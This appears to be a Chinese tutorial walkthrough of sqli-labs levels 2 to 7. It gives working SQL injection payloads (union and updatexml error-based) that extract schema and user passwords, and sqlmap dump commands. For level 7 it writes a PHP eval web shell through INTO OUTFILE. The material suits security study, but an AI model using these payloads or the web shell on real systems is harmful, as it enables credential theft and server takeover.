5.2.第二关
5.2.1.手动注入
基本同第一关
(1)判断注入类型(有无注入点)
?id=1 and 1=1 返回数据
?id=1 and 1=2 返回空,数字型注入
(2)判断字段数
?id=1 order by 3 正常回显
?id=1 order by 4 报错,3列
(3)判断数据库类型
?id=1 AND updatexml(1,concat(0x7e,version()),1) 回显'~5.7.26',mysql
(4)使用联合查询union select判断回显位置
?id=1 union select 5,6,7 回显id=1的内容
?id=-1 union select 5,6,7 回显6,7,回显位是第2、3列
(5)查询数据库名
?id=-1 union select 5,6,database() 回显6,security
(6)查询表名
?id=-1 union select 5,6,group_concat(table_name) from information_schema.tables where table_schema='security'
Your Password:emails,referers,uagents,users
(7)查询字段名
?id=-1 union select 5,6,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'
Your Password:id,username,password
(8)查询账号密码
?id=-1 union select 5,6,group_concat(id,0x3a,username,0x3a,password) from users

5.2.2.sqlmap自动注入
同第一关
5.3.第三关
5.3.1.手动注入

从第一关字符型注入从'变成了'),其他不变

5.3.2.sqlmap自动注入
同前两关
5.4.第四关
5.4.1.手动注入
'admin' sqli-labs第一关
"admin"
('admin') sqli-labs第三关
("admin") sqli-labs第四关
第四关闭合格式为"),其他不变

5.4.2.sqlmap自动注入
同前三关
5.5.第五关 get报错注入
5.5.1.手动注入
前三步和第一关一致
(1)判断注入类型(有无注入点)
?id=1 and 1=1 You are in...........
?id=1 and 1=2 You are in...........
?id=1' and '1'='1'--+ You are in...........
?id=1' and '1'='1'--+ 返回空,表明是字符型sql注入
(2)判断字段数
?id=1' order by 3 You are in...........
?id=1' order by 4 报错,3列
(3)判断数据库类型
?id=1' AND updatexml(1,concat(0x7e,version()),1) 回显'~5.7.26',mysql
(4)查询数据库名(盲注——报错注入)
使用联合查询union select判断回显位置,You are in...........,没有回显
updatexml语法:updatexml(目标xml内容,xml文档路径,更新内容)
?id=1' AND updatexml(1,concat(0x7e,version()),1)
?id=-1' and updatexml(1,concat(0x7e,(select database())),1)--+
XPATH syntax error: '~security'
(5)查询表名(盲注——报错注入)
注意报错一般有长度限制,不能输出太长的数据,不能用group_concat
?id=-1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1)),1)--+
select table_name from information_schema.tables where table_schema='security' limit 0,1
limit 0,1 ~emails
limit 1,1 ~referers
limit 2,1 ~uagents
limit 3,1 ~users
LIMIT 3,1 表示:
从第3条记录开始(即跳过前3条,从第4条开始计数,因为索引是从0开始的,但这里注意:在LIMIT m, n中,m是偏移量,表示跳过m条记录,然后取n条)。
取1条记录。
因此,这个 select username from users limit 3,1 的意思是:从 users 表中选取 username 字段,跳过前3条记录,然后取第4条记录(也就是第4个用户的名字)。
注意:偏移量是从0开始的,所以:
第1条记录:limit 0,1
第2条记录:limit 1,1
第3条记录:limit 2,1
第4条记录:limit 3,1
(6)查询字段名(盲注——报错注入)
?id=-1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1)),1)--+
select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1
limit 0,1 ~id
limit 1,1 ~username
limit 2,1 ~password
(7)查询账号密码
?id=-1' and updatexml(1,concat(0x7e,(select username from users limit 0,1)),1)--+
select username from users limit 0,1
limit 0,1 ~Dumb
limit 1,1 ~Angelina
?id=-1' and updatexml(1,concat(0x7e,(select password from users limit 0,1)),1)--+
select password from users limit 0,1
limit 0,1 ~Dumb
limit 1,1 ~I-kill-you
5.5.2.sqlmap自动注入
同前四关
get联合查询和get报错注入,用sqlmap自动注入是一样的
sqlmap -u "http://192.168.1.64/sqli-labs/Less-5/?id=1" --dbms mysql -v 1 -batch -p id --dbs
sqlmap -u "http://192.168.1.64/sqli-labs/Less-5/?id=1" --dbms mysql -v 1 -batch -p id -D security --tables
sqlmap -u "http://192.168.1.64/sqli-labs/Less-5/?id=1" --dbms mysql -v 1 -batch -p id -D security -T users --columns
sqlmap -u "http://192.168.1.64/sqli-labs/Less-5/?id=1" --dbms mysql -v 1 -batch -p id -D security -T users --dump

5.6.第六关
5.6.1.手动注入
同第五关的区别是字符型注入的闭合形式由'变为",其他不变
5.6.2.sqlmap自动注入
同前五关
5.7.第七关 get写入注入
5.7.1.手动注入
(1)判断注入类型
?id=1')) and 1=1--+ 正常回显You are in.... Use outfile......
?id=1')) and 1=2--+ 报错You have an error in your SQL syntax
字符型注入的闭合形式为'))
(2)判断字段数
?id=1')) order by 3--+ 正常回显You are in.... Use outfile......
?id=1')) order by 4--+ 报错You have an error in your SQL syntax
字段数为3
(3)利用写权限拿下服务器
尝试使用同第五、六关的报错注入方式,没有用
回显use outfile想到可以用outfile向服务器写入文件,常用 into outfile()
?id=1')) union select 6,'<?php eval($_GET[cmd]);?>',8 into outfile 'C:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\1.php'--+
<?php eval($_GET[cmd]);?> 一句话木马
into outfile 'C:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\1.php
(4)写入命令执行
1.php?cmd=phpinfo();

(5)用webshell工具连接被攻击服务器
5.7.2.sqlmap自动注入
同前六关




















 369
369

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








